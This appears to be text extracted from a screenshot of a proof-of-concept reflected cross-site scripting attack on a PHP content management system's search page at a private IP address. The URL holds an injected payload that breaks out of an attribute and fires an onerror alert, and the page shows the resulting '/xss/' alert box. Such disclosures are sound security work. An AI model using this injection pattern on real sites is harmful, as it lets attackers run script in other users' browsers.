 Search | Content Manageme
192.168.100.242/content_management_system/index.php?page=search&s="><img src=1 onerror=alert(/xss/)>
Content Management System Home Navigation 1 Navigation 2 About Us Signin
Search Result/s (Found:0)
Sorry, we didn't found any content using the "">" keyword.
Search Here
Enter keyword
" id="search">
/xss/
确定
Recent Post/s
Sample 101
Posted Datetime: Dec 10, 2020 08:37 PM
Sample Content
Posted Datetime: Dec 10, 2020 04:44 PM